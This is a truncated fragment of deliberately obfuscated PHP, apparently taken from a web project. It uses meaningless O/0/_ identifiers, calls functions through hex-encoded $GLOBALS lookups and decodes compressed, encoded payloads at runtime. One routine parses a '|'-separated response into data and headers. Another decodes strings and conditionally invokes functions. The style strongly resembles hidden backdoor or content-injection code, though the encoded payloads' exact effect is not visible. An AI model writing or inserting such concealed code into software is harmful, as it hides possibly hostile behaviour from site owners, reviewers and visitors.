O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30